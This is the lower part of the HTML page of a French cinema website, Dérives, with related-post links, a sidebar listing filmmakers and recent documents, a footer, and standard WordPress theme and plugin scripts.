                <div class="td-module-thumb"><a href="https://derives.tv/le-monde-comme-il-ne-va-pas/"  rel="bookmark" class="td-image-wrap " title="Le Monde comme il ne va pas" ><img class="entry-thumb" src="[data-uri]" alt="" title="Le Monde comme il ne va pas" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2023/09/62661359_p-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/le-monde-comme-il-ne-va-pas/"  rel="bookmark" title="Le Monde comme il ne va pas">Le Monde comme il ne va pas</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/conferences-de-presse-de-jean-luc-godard/"  rel="bookmark" class="td-image-wrap " title="Conférences de presse de Jean-Luc Godard" ><img class="entry-thumb" src="[data-uri]" alt="" title="Conférences de presse de Jean-Luc Godard" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2023/03/Moments-choisis-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/conferences-de-presse-de-jean-luc-godard/"  rel="bookmark" title="Conférences de presse de Jean-Luc Godard">Conférences de presse de Jean-Luc Godard</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="no-results td-pb-padding-side"><h2>Aucun article à afficher</h2></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="displaycategorieswidget-3" class="td_block_template_14 widget displaycategorieswidget-3 DisplayCategoriesWidget"><h4 class="td-block-title"><span>Constellation d&rsquo;auteurs</span></h4>    <form action="https://derives.tv" method="get">
    <div>
    <select  name='cat3' id='cat3' class='postform'>
	<option value='-1'>Sélectionnez un auteur</option>
	<option class="level-0" value="75">Adel&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="152">Akerman&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="281">Alazard&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="271">Ameur-Zaïmeche&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="82">Ammar-Khodja&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="280">Angelini&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="208">Antonioni&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="244">Baillie&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="28">Bareau&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="261">Bassan&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="106">Beauvais&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="303">Bellan&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="111">Beloucif&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="157">Bene&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="210">Bénitah&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="72">Beuret et Thivolle&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="134">Bisson&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="257">Bonamy&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="117">Bordier&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="76">Bosson&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="220">Bouton&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="284">Brenez&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="61">Brière Bordier&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="283">Brisseau&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="278">Bullot&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="253">Carax&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="279">Cassagnau&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="289">Cattinari&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="248">Charpentier&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="277">Chesné&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="37">Clavert&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="138">CMCC&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="307">Collins&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="227">Coppens&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="149">Coppin&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="23">Costa&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="38">Cote&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="221">Creton&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="224">Daney&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="295">Debrot&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="99">Delaporte&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="302">Deleuze&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="27">Deligny&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="39">Derousseau&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="143">Devaux &amp; Amarger&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="273">Distruktur&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="150">Djemaï&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="182">Dojo Cinéma&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="207">Dorochenkov&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="127">Dubosc&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="238">Dumont&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="13">Duras&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="11">Dwoskin&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="40">Echard&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="241">Epstein&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="232">Eustache&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="242">Farocki&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="185">Farrokhzad&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="151">Fassbinder&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="299">Faulkner&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="252">Film Flamme&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="264">Fourel&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="88">Garrel&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="228">Gatti&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="254">Girard&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="12">Godard&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="31">Goël&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="86">Gourbeix&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="71">Gravayat&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="55">Groupe Boris Barnet&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="300">Groupe Jourdain&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="231">Groupe Ukamau&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="259">Guilbert&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="265">Guiraudie&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="25">Hanoun&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="258">Hernández&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="15">Hernandez&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="102">Herzog&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="290">Hoffmann&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="249">Hoolboom&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="215">Jarman&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="18">Keuken&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="269">Khoshnoudi&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="246">Klotz &amp; Perceval&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="118">Kourkouta&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="184">Koutsaftis&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="17">Kramer&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="74">L’Abominable&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="120">Lambrinos&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="95">Le Gouguec&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="101">Legrand&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="126">Lehman&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="251">Les 50 ans du CJC&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="145">Levine&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="256">Loizillon&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="30">Marker&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="211">Martinot&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="85">Mefti&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="20">Mekas&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="41">Merejkowsky&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="230">Meter&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="146">Millot&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="275">Miraglia&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="97">Mirza &amp; Butler&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="204">Monteiro&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="298">Mortada&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="285">Muel&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="236">Nayral&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Negro&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="80">Neplaz&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="305">Neyrat&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="274">Nicot&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="124">Olsthoorn&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="147">Paradjanov&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="19">Pasolini&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="225">Paupert-Borne&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="42">Pellet&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="96">Pezon&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="262">Pialat&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="240">Piton&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="21">Pollet&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="206">Porcelluzzi&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="154">Pouplard&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="216">Prenant&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="156">Raoui&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="291">Rasmi&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="136">Reis&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="233">Richard&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="293">Richardson&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="270">Rivette&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="205">Rocha&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="92">Roeskens&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="250">Roth&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="297">Rouard&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="116">Rouch&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="29">Rousseau&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="155">Rousset&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="235">Rozier&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="234">Salhab&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="218">Schroeter&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="286">Shé&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="219">Signé X&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="43">Snowdon&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="243">Sorrel&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="16">Straub et Huillet&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="125">Suffern-Quirno et di Stefano&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="123">Teguia&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="60">Tenret&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="119">Tornes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="292">Tyulkin&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="73">Van Cutsem&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="260">Van de Staak&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="222">Vetkin&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="245">Victor&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="247">Watkins&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="239">Weerasethakul&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="212">Williams&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="308">Wittmann&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="36">Yon&nbsp;&nbsp;(28)</option>
</select>
    <script type="text/javascript">
        <!--
        var dropdown3 = document.getElementById("cat3");
        function onCatChange3() {
            if ( dropdown3.options[dropdown3.selectedIndex].value > 0 ) {
                location.href = "https://derives.tv/?cat="+dropdown3.options[dropdown3.selectedIndex].value;
            }
        }
        dropdown3.onchange = onCatChange3;
        -->
    </script>
    </div>
    </form>
    
</aside>
		<aside id="recent-posts-2" class="td_block_template_14 widget recent-posts-2 widget_recent_entries">
		<h4 class="td-block-title"><span>Documents récents</span></h4>
		<ul>
											<li>
					<a href="https://derives.tv/lettre-de-liban-face-a-face-vertiges-de-la-persistance/">Lettre de Liban face à face : vertiges de la persistance</a>
									</li>
											<li>
					<a href="https://derives.tv/en-quete-de-cinema/">En quête de cinéma</a>
									</li>
											<li>
					<a href="https://derives.tv/lettre-de-robert-kramer-a-john-douglas/">Lettre de Robert Kramer à John Douglas</a>
									</li>
											<li>
					<a href="https://derives.tv/si-blanche-soit-lombre/">Si blanche soit l&rsquo;ombre</a>
									</li>
											<li>
					<a href="https://derives.tv/feu/">Feu!</a>
									</li>
											<li>
					<a href="https://derives.tv/staber-mater/">Staber Mater</a>
									</li>
											<li>
					<a href="https://derives.tv/21-3-c/">21.3 °C</a>
									</li>
											<li>
					<a href="https://derives.tv/later/">Later</a>
									</li>
											<li>
					<a href="https://derives.tv/the-swell/">The Swell</a>
									</li>
											<li>
					<a href="https://derives.tv/mimente/">Mimente</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Dérives 2007-25 || <a href="http://derives.tv/saisons/">liste de diffusion</a> || <a href="http://derives.tv/contacts/faire-un-don/">un don</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newspaperchildtheme/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6967d354d6831
    -->

    <script type="text/javascript" src="https://derives.tv/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/derives.tv\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://derives.tv/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://derives.tv/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.3" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.3" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://derives.tv/wp-content/uploads/2016/04/fond-derives.jpg\' alt="fond derives">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 0.650 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-14 18:33:08 -->

<!-- super cache -->